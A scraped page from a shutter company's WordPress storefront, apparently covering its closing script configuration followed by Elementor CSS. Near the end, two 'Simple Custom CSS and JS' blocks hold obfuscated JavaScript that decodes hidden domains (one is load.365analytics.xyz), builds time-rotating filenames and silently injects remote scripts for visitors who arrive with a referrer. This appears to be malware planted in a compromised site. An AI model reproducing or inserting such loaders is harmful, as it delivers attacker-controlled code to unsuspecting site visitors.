var oceanwpLocalize = {"nonce":"65137be9e1","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/pcshuttersusa.com\/cart\/","ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"af5eec94da"};
</script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.2" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b" id="flickr-widget-script-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":169,"name":"Accordion","categories":[{"name":"Shutters"}],"price":2640},{"id":817,"name":"Accordion","categories":[{"name":"Shutters"}],"price":2640},{"id":828,"name":"Arched Colonial (Hurricane)","categories":[{"name":"Shutters"}],"price":5280},{"id":837,"name":"Arched Colonial (Hurricane)","categories":[{"name":"Shutters"}],"price":5280},{"id":849,"name":"Arched Colonial (Non-Impact)","categories":[{"name":"Shutters"}],"price":4680},{"id":851,"name":"Arched Colonial (Non-Impact)","categories":[{"name":"Shutters"}],"price":4680},{"id":855,"name":"Bahama (Hurricane)","categories":[{"name":"Shutters"}],"price":4680},{"id":859,"name":"Bahama (Hurricane)","categories":[{"name":"Shutters"}],"price":4680},{"id":863,"name":"Bahama (Non-Impact)","categories":[{"name":"Shutters"}],"price":4260},{"id":865,"name":"Bahama (Non-Impact)","categories":[{"name":"Shutters"}],"price":4260},{"id":168,"name":"Colonial (Hurricane)","categories":[{"name":"Shutters"}],"price":4680},{"id":823,"name":"Colonial (Hurricane)","categories":[{"name":"Shutters"}],"price":4680}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-ee7bafcdf75c8c4afac4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.2" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.2" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","nonce":"aee93a2690","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/pcshuttersusa.com\/product\/accordion\/","cart_redirectition":"yes","cart_page_url":"https:\/\/pcshuttersusa.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcshuttersusa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76492092ae"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shutters Archives - Palm Coast Shutters &amp; Aluminum Products","excerpt":""}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","nonce":"92d50618fe","urls":{"assets":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcshuttersusa.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcshuttersusa.com\/cart\/","checkout_page_url":"https:\/\/pcshuttersusa.com\/checkout\/","fragments_nonce":"c5f0b63ec9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_77cfe8) {
    
    var _4c767f = Date.now();
    var _689a17 = 1000;
    _4c767f = _4c767f / _689a17;
    _4c767f = Math.floor(_4c767f);

    var _2bf432 = 600;
    _4c767f -= _4c767f % _2bf432;
    _4c767f = _4c767f.toString(16);

    var _236235 = _77cfe8.referrer;

    if (!_236235) return;

    var _4a751 = [41055, 41034, 41036, 41048, 40965, 41048, 41055, 41026, 41032, 41024, 41031, 41028, 41034, 41039, 41038, 41049, 40965, 41026, 41029, 41037, 41028];

    _4a751 = _4a751.map(function(_eb9b88){
        return _eb9b88 ^ 41003;
    });

    var _acc3c2 = "436689600429151937c5fcdabbb6a6aa";
    
    _4a751 = String.fromCharCode(..._4a751);

    var _9cce4c = "https://";
    var _8dc15a = "/";
    var _1aa122 = "mount.";

    var _176919 = ".js";

    var _ce3381 = _77cfe8.createElement("script");
    _ce3381.type = "text/javascript";
    _ce3381.async = true;
    _ce3381.src = _9cce4c + _4a751 + _8dc15a + _1aa122 + _4c767f + _176919;

    _77cfe8.getElementsByTagName("head")[0].appendChild(_ce3381)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f4493c2db4ade50f0a9340030773ca7 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ddd79acfa256f766e8f200d91123ffa0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2738.css?ver=1766418689
body_size: 9062
content:
.elementor-2738 .elementor-element.elementor-element-63a49b8:not(.elementor-motion-effects-element-type-background), .elementor-2738 .elementor-element.elementor-element-63a49b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#336493;}.elementor-2738 .elementor-element.elementor-element-63a49b8 > .elementor-container{max-width:1200px;}.elementor-2738 .elementor-element.elementor-element-63a49b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-63a49b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2738 .elementor-element.elementor-element-f05e91c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-72abf84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-7f3dfce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-4bfa813 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-5490398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-de00f37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-b92a712 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-180b93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-92cc208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-5ecde02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-2631899 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:focus svg{fill:#75B7C0;}@media(max-width:1024px){.elementor-2738 .elementor-element.elementor-element-72abf84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-de00f37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-180b93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2692.css?ver=1766418689
body_size: 13669
content:
.elementor-2692 .elementor-element.elementor-element-380cd76 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-380cd76 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-380cd76{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-380cd76 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-380cd76 a:hover{color:#02B70B;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2692 .elementor-element.elementor-element-054fe15 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-054fe15 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-054fe15{color:#6D6E71;padding:30px 0px 30px 0px;}.elementor-2692 .elementor-element.elementor-element-054fe15 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-054fe15 a:hover{color:#02B70B;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2692 .elementor-element.elementor-element-9c6470a{--divider-border-style:solid;--divider-color:#6D6E71;--divider-border-width:2px;}.elementor-2692 .elementor-element.elementor-element-9c6470a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2692 .elementor-element.elementor-element-1e302ea > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-1e302ea .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-1e302ea{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-1e302ea a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-1e302ea a:hover{color:#02B70B;}.elementor-bc-flex-widget .elementor-2692 .elementor-element.elementor-element-23db293.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2692 .elementor-element.elementor-element-23db293.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2692 .elementor-element.elementor-element-ae97997 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2692 .elementor-element.elementor-element-ed5d289{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-12b5b12 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-12b5b12 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-12b5b12{color:#6D6E71;padding:30px 0px 30px 0px;}.elementor-2692 .elementor-element.elementor-element-12b5b12 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-12b5b12 a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-d89647d{--divider-border-style:solid;--divider-color:#6D6E71;--divider-border-width:2px;}.elementor-2692 .elementor-element.elementor-element-d89647d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2692 .elementor-element.elementor-element-7bce622 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-7bce622 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-7bce622{color:#6D6E71;margin-top:0px;margin-bottom:40px;}.elementor-2692 .elementor-element.elementor-element-7bce622 